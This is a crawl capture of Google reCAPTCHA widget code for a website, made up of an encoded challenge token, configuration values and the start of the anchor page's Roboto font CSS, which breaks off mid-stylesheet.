8O4K31Jw7TCnBnCpsOFE8K7NMOXEsKTw7/[base64]/w6LCoy3Dpi/DjcOnwr3DgT/[base64]/DcK/w7XDs8OwOxF/L8OEwpDDoFvCs15Rwr5qRcOhwqHDtcK+QApbTMKGw4TCr0NPR8KBwrTCj2XDmsOcw4FxJ3NlwofDs37DqcOGw58FwpPDt8KSwpzDjUpyd2nCgMK/[base64]/wqHCqloAw7YMw4DDuMOPYMKXw7oGw6rCmTXCuz4RLzjDgVfCgSM5w5FGwrRSDkfCqMOhw5rCpMOIw4oDw5jDv8OVwqBkwpYYHMOYIsKlDsKsa8Oww7vCi8Oiw4/DlcK9HUUxDAh+wrDDisKBEFjCoRJ6BcOQKsO+w5rCi8KkGMOZcMOswo/DtcOMwr3CjMOTfnUJw750wp01DcO7IMOKY8OOw7dmNcKCAEjCulTDn8Kgw68JU1/CohvDq8KFZsO8ZcKjCcOpw6RTG8KUYSkhSwLDgl/DscKnw4F/C1bDqAJMWwxofQ0RJ8OOwr3CqcOLccOnV284EkfCs8OUa8OzG8K7wrkdecOpwqhlRMKWwpoubTQPKm09dGYaW8O+LE7CvkDCtCgTw6FcwrzCr8OyFHwCw5tcbsOvwqXCiMK4w5jCjMObw5LDmMObHMOuw7wSw4DCm0bDq8OcdMOKT8K4SCLCgRZHw7sfKcOKwr/[base64]/CvMK7ExzDjxPCkiTDlX/[base64]/CpsKFwqF5w4DDmxsywp4Hw7DDjxHDgHzDmsKuw6/[base64]/CnH4FV3TCrMKuw5TCrS0Xw7TChcKfLkgYwrHDjXR2wrnCkVlbw6bCp8KtNsKGw4J9w78Rc8ONZRnDksKqa8OiRA/[base64]/CkEICRsKdw4bCiMOBw54mTHPCqMKBfcOfAx/[base64]/[base64]/Dk2ASw57CkDLDn8KsdMOyXsKbwozDrQPCmsO0J8OJUi5Bwq/[base64]/[base64]/wox6woPClcOEIlZKMsKtQijCqkPCqMKjYFlBNmnCt8KrJxorfCMtw64ew7vCixrDjcObJsOxZUXDk8OUDTXDrcKkIR8/w7nCkFjDqMOhw4PDmsOowqZuw7PDhcO7YQbDk3jDmnhEwq9wwoTDmhV3w4/DgBvCvxgCw6LDpSYFE8Orw4jCjQrDkiRIwpoKwovCh8Kyw58dGERzL8K/[base64]/CrsKqw5HCvMOHMBLDkQXCiMO4w70JwrfDvcKiwrljw5EqCiXDp1rCiwjClMO+AcKCwqACMhDDoMOnwqVUIBvDlsKBw6XDhj3CmsO4w5/Ds8Ordnt9d8KVBxXCjsOEw6UHAcK0w5dTwqgcw7bCrMOzOkHCjcKyEgMSQ8O/w4p2RVJtImzCiUPDuEILwowpw6J0OA1FC8Oywqp3GTTDkQ3DgEIpw6V4diPCkcOVAkDCu8K7fUPCusKrwpU2PF1KNUIDGl/[base64]/DpsOawrbCh8OAEx/DtiLDmsKFHMK2w4RhbRokQUbDlUxFw6zCiCtDK8OmwozCrMO4aw85woQ3wofDgATDqF8Hwo0OGsOHLE1Ow4/DlnvCqhxYIUfCkw5pCsKHGsOiwrbDomUDwqFrZ8OlwrbDg8KlWcK0w7DDncK8w4hEw6B+E8KrwqTCpMKvFx1/SMO/d8OjOsO8wr4pfnlDw4kZw5kuaXwzNCbDkmV7E8KjRHEdcUZ8wo1/DsKHw6DChMOBNjsMw7hhH8KJIsO2wqAla3/Cnko2ZMOoaTPDscOKL8OMwpZDHMKkw5rDpxkfw7Ecw7thYsKsLgDCmcOnCsKtwqbCrMONwqU7ZHLCnkvCrCorwpwuw5jCoMKKXmnDgcOEIE3DjsO5R8KLWTjClhxmw59Dw6rCozoOIcOXNUUDwpoBWcKBwp/DkF/[base64]/DmwbCvcOiacKAak4QwpDDk37DugwpUWDCvgnCg8OZworDrsO2UGJNwqLDicKObkjCp8O/w5x9w6pmfsKMPsOUJsKIwotxQcOhw6pXw57Dm15ADzNZVcOhw59fHcOVQzA9NUN7VcKvcsKgwrQcw6F4w5dbZcKiNcKPO8OfVkLCpx4ew6Nuw67CmMKUYQVSXsKJwpQUe3PDpFLCnyjDqRhnMAjCkC8/c8KeLcK0Xm/CqcOkwr/CvhbCosOnw5hGKT9Jw4Yrw5zDulwSw6rDgn9WeSbDqcOYHCZiwoVrw70dwpTCsi5Yw7PCjMK/G1EAQjJIw5gdwpfDvz0sScO0VBYqw6bCnsKWXsOQGkbChcOPNsOIwpfDscOcSj1HYEoVw57DviUSwojDssOIwqTCncKPDiLDly51XGhGw4rDm8KoURJfwqPDusKkB2cQfMK/bUh+w79SwrNRN8KZw6t1wrnCgUXCicOdKsOoMVgjW3oqfcOww7cdU8OWwp0BwpEbakUxwoTDkW9dw4rDskfDpMKtMMKGwp1KTsKfG8OSAsO+wrXCh0hhwozCqcOUw5ovw73CicOVw5LCsGfCjMO6w6IXOSvDgsOZRhhqIcKJw5l/w5slH05uwrEXw7hufjXCgSM9PMK1N8ObSsODwq9Cw48qwr/CmWhqYDjDrH8/w4t2SQR8LMKpw4TDhwU1am7CiUHCsMOcHsO0w5zDvMO4ahgjCGV6aBPCjkXCnFXDoylGw5J8w6JzwqhRdiQrLcKXQgVcw4xyHCLCpcKqC2TCisOvS8OlQMOnw4/CscKWwpUSw7FhwoksXcOIesKYw5nDjsOWw6EgLcKLwq9GwpXCncKzYsOkwoARwr1PRC51HGFUwprClcKFDsO7w75cw67CncKtGsOSw5/[base64]/[base64]/Dg0N0wpHDjcKdFHQiwoHDmFHDoDAAw7Rsw7fDqX54CzPCozvCmDRpLGDDjFLDlVHCr3TDuAMVRA1dEBnDnD8YAH1iw75JWMKdWlMMG0LDrlhOwr5QW8OTe8OiV0B3bMKdwr/[base64]/w5lKTMOsw6RlPHg8w74MRcOIw7JTIsKlwpDDncOuw5kgwo8zwpt6cWU3NsOVwpsZHMKfwpnDkMKEw6wCI8KAHxklwqohXsKTw63DqzIBwpvDoDNSwoZFwqrDiMOcwpbClsKAw4fDm35Kwo7DsBQHKn/CosKLw5gkMmZ0C3LCsgDCpnRSwohiwojDknw7wpLCqjLDuCTCrcK8YVnDlmjDniUGdQ3CpMKpSU15wqHDslLDoU/DuFZvw4bDl8OBwo3DjTJ3w7Mma8ORbcOPw5HChMKsf8KsVMOEwoXDlsOidsOOHcKXDcOKwqfDm8Kww58yw5DDnCkDwr1Cwq43wrkjwqrDmkvDvwPDqsKXwoTCtE1IwrbDosOHZktPwqvCpH/Cpw7CgFXDmGkWwr4Lw7Udw7UCHCJgKkJhPMOeW8OYwosqw4DCr15DAjoswoLCq8KjB8O3aFwcw7zDs8Kfw5vDm8OywoAPw4/DksO2PsKhw6bCssODZw4mwpjCu2LCgx/Cgk/CtUzDqnTCmS48XGMSwrdJwoTDtF9nwqLCr8OtwprDrcOhwog5wrMpOMOqw4F4LUdywqUjB8Kwwq9cw5RDAlBSwpUBZxLDp8OtEz8JwrjDriDCocKawp/CucOswqvDp8OwQsK0X8K5w6wVFRdfNg/CkMKMbsKPQMKoNcK9wrvDh17CogHDjxRyQFF4RcKWByPCgxfCm0rDu8O1dsO/LsOMw68ZUVrCo8Knw4bCuMOdDcK1wrNKw5DCh2zCpx52bnY6wpDDhMOZw4vCqMKuwoAdw6VXPcKXOFnCnsKSw4oWwrLCnFLCiwU0w4nDuSFeXsKHwq/Ds39lw4QhBMKgwoxODAYoSxV4O8OnZ0VtdcOJwqFXfk9uw6lswoDDhsK4VMOQw4bDhxnDuMKrT8KTwqsrM8KFw5hcwp0CWcO2O8OqZT3Du27DtkHDjsOIesOrw7toWMOowrQYVcOQAcOrbxzDj8OqUDbCoC/Dj8KVHnTCpj83wrAuwq/DmcOUIzPCoMKKw69Cw5zCuVHDrTrDhcKGNBIxfcOjb8O0wofDt8KMGMOAZzBnLg4+wonCsUHCrcOmwp/CtcOaTcOhK1fCpR1Hw6HCi8ORwprCmMK1FDTCgwcWwpHCssK5wrl3eR/Cpywvw6p/wrvDsD1EMMOAYxTDu8KIwqNiexQsYMKTwpMpw7DCiMONw6Uqwp/[base64]/CtsKpw7g8dAlIwoTDtwPCqsKZbkd4KXzCuzjDpxggfXBxw6XCqUF+I8KVSsKZDCPCocOqwqzDr0bDvsOqJmjDusO/wpBGw79NaRkLCxnDkMOaSMOsVXQITcOMw6VMw4/Dqy3Dh3smwp3CpcOfLMOiPV/DgAJcw5J4wpnDosKWem/DunBfBcKCwqbDksO4HsOpwq3CiQrDjyhRDMK5ZXwuW8KAYMOnwrVew4BwwobCmMKIwqHCv35uwp/CuVY7F8K7woIVHcKqDkEqYMOxw57DiMOsw7bCt2XCh8KjwofDpFbDulPDqATDisK1OBXDujLCixbDsxN6wpFAwo5ow6HDtzwaw7rCnnVIw7PDvBXCjxfCpyPDvcKQw6Bpw6TDoMKvKw/[base64]/wrkcwoPDjMKCF8Orw7k6w4bDn8KNw6YRSwfDj8KvQ8ONScOodmIAw6Nbdy5mwqjDicO4wq5/[base64]/IcKucMKXwofCn8OfZUFbdQfDmEd1OMOPAyfChjwRwpvDqMOGF8KOw77DrjfCm8K3wrJ8wpBKY8K3w5fDn8Ovw79Uw7bDncKRwrDDnRLCiiPCu3bCisKyw5fDiB/CmsO2wp/CjsKOD2wjw4d3w5NQacOtSQ3DhMKhYC3Dr8ODMmLCsxbDvMO1KMOveh4nwovCtUgWw5YCw7s8wqnCuGjDvMKWFsK/w6s5Zho5BsOhRcKHIEvDu0RHwrBHPUYww4HDqMKdPW3CrEvDo8OAHkDDo8KtURZ9QcK9w5bCmBgDw5vDgsKlw6XCtk50C8Omfk4hWSs8w5EuQElbYsKMw48WM2lTY0fDgMK4wq/ChsK+w5VXQQoswqzCvifCoDfDrMO5woQBL8OVH1Bdw6NSHMKlwoJkNsOmw5Uswp3DqU/[base64]/w5jDllppwobDpAbCsldVwpHCog8JBTbDkWFuw6fDpEvCiMKqwqwnS8KYwqRFPTnDjSbDpF1/[base64]/DtzZ2cVjClcKAw7YtfsOVwq4/w5hAwqtbw5PDusK+WsORwowFw6AsT8OlP8Kbw4XDoMKoPVlUw5TDmXI6dlRkbsKxKhlRwr/DhHrCtR19bMKGY8O7TivClg/Dv8OKw5DCnsODw7E7BH/CmwM8wrhjTA0hFsKIQmdMC0/CvCh6YGkIE1s8UBU0GwrCqC8PecOww7hIw6jDpMOqBsOCwqc/w7pdLCTCssOdw4RKFzXDo2xDwrDCssKYBcO2w5dzFsKXwr/DhsOAw4XCgRbCkMKOw6N5TgnCn8KOZsKrWMKpPFoUHzNzXgfCuMK5wrbChDLDssOwwqBDcsK+wolGD8KkScKcMMO4fX/DoDTDj8OoFW7DnMKNRBUiTMKidR0eZcKrFAPDg8Kfw7E8w6vDlsK7wqE6wpMYwq/DrybCkD3ChMOZOMKKFkzDlcK4ChjCk8KPJcKew7EBw5I5f348wrkRBzXDnMKZw77DiwBewqRLRMKqEcOoacKQwpsdKGhTw7LCkMK/G8OvwqLCisORPRB1T8K3wqTDpsKzw5DCvcOiP2jCj8KTw5/DsU/[base64]/[base64]/CmDxCV8KIw5AlwoPCnMOjCA1Cw7XDszlYw7cWBFDCvGpJN8KFw7R0w7/DtsOiacOlDwHDm3A6wpXCucKfcX1+w5jChEouw5XCnnbDlsKTw4QxGsKQwqxoUcOsID3CtzBTwpNywqYdwonCr2nCj8KdOwjDoGvCmV3Dng/CmVN5woE7UQnDu2nCp1ghBMKLw6XDkMKnCQ/Dinx/wr7DucK3wrBWDVDCq8KsVMK2f8KwwotAQyPCicKUMxXCu8KaWEx/Y8Kuw6vDgC7DiMOQw7XChXrChUUiworDgMKqVMKQw7DChsKBw7bCt2vDigpBEcKEDUHCrEHDkXEpOcKcIhMEw65HT2oIPMOlwqTDpsKJRcKVwojDpkJGw7c7wpjCuErDgMOqwrQxwqvCvhfDnUTDr0Z1YcK6IULClj/DkDfCqcKqw543wrPCg8O1aTjCsWEbw6UYVMKATG3DpS89QmrDjMKJUlJcw7pNw5V8wrIqwopqWMKFCsOZw4grwoQ/DcKwcsOew6gww7/Dv1JuwoFWw47DuMK7w6PCtQplw5fCl8OaLcKAw63Cl8KNwrUxbAxuMcKKVcK8DVYdw5ceFcOmw7LDghkNWhvCmcO4w7NZCsKqIQDDgcKoT2ROwqsow6PCkW/DlU9WAEnCgsKOcMOZwoI8dldlCx99Z8KEw6gIIcOTEMOaGRp/wq3DjsOaw7JbKj/[base64]/CksKcGxbDhAHDonVNw6HDkQJIwrsZw4bCgCjCsk85W03Co3UVworDn2/[base64]/KMObwqgNwoR6EcKXBsK6woPChMOnfl3DoX/ClF7DusK7ccKMwqRACQLCq0fCqcOdwr7DtcK8w4TDtF7CiMOuw5nDkcOAw6zDq8K7Q8KvWxMWbW3DtsOWw7vDkkVrWRJFPcOZIgJnwqrDmTLDqcOqwobDtcOCw5nDoRzDjz0QwqbCvybDihgTw5TCkcOZYcOTw7nCisOKwp41w5ZBw6/[base64]/Do8KRR1vCrcKiwqjDk8KsBMOIw6jDh8OEwq7CnnDCuj8UwoHCusKLwog1w5hrw63CucK5wqcyF8Kmb8OGfcK+wpbCu3UhGUtFw63DvywAwrTDr8O9w5p/b8Oiw7dCwpLCl8K+wqERwoJoE19/DsKBwrRkwqU+H1HDi8KMOQAPw7UOV1fCq8OCw7RtRcKPw7fDskM+wo9Gw7fCi0HDlltjw47DqREtDGBWGTZERsKWw6omwpM0ZcOYwocAwrh6XS3CnMKgw5plw7pUA8O3w5/DtGYUwp7DuFjCnThBYnwGwroNSMKBEcKzw5oPw5NzNcKZw5zCi2PCnBnDtsO3wpDCpcOLLSHDnSnDtAB6wo1bw59PMVJ5wpLDjsKrHVxAV8O2w6xTFnMlwqJKWxnCl15xcMKBwokxw68P\x22],null,[\x22conf\x22,null,\x226LdP57wZAAAAAAXpMWMA9eyJKUaFG5SCu5nqj9Wm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,490],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.susanveggie.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Mft2A7h/JNsz2pnmVP+7Mbu09Xy7czUGnXZ3bgTnzOg\\u003d\x22,1,0,null,1,1769454855389,0,0,[154],null,[229,13],\x22RC-FUdZMpvQRnxdTw\x22,null,null,null,null,null,\x220dAFcWeA4IgixQRqqoIOV-O9ycRRRX_KxiHp4UVYN3stIxxitYuAZ3ztM-QuvMNvXMaBsqhZKvA5MKOo2crWLgngvrPsZpIbHWrw\x22,1769537655275]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdP57wZAAAAAAXpMWMA9eyJKUaFG5SCu5nqj9Wm&co=aHR0cHM6Ly93d3cuc3VzYW52ZWdnaWUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qfwr8fnbheuv
body_size: 48476
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
